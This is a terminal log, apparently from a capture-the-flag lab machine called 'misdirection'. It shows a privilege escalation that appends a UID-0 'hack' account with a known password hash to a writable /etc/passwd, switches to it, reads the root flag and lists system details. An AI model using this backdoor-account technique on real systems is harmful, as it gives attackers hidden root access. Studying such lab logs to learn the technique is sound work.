 brexit@misdirection:~$ echo 'hack:$1$hack$WTn0dk2QjNeKfl.DHOUue0:0:0:root:/root:/bin/bash' >> /etc/passwd
<fl.DHOUue0:0:0:root:/root:/bin/bash' >> /etc/passwd
brexit@misdirection:~$ su hack
su hack
Password: hack123
root@misdirection:/home/brexit# id
id
uid=0(root) gid=0(root) groups=0(root)
root@misdirection:/home/brexit# cat /root/root.txt
cat /root/root.txt
0d2c6222bfdd3701e0fa12a9a9dc9c8c
root@misdirection:/home/brexit# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:4a:30:f8 brd ff:ff:ff:ff:ff:ff
inet 192.168.55.129/24 brd 192.168.55.255 scope global dynamic ens33
valid_lft 1473sec preferred_lft 1473sec
inet6 fe80::20c:29ff:fe4a:30f8/64 scope link
valid_lft forever preferred_lft forever
root@misdirection:/home/brexit# uname
uname
Linux
root@misdirection:/home/brexit# uname -a
uname -a
Linux misdirection 4.15.0-50-generic #54-Ubuntu SMP Mon May 6 18:46:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
root@misdirection:/home/brexit#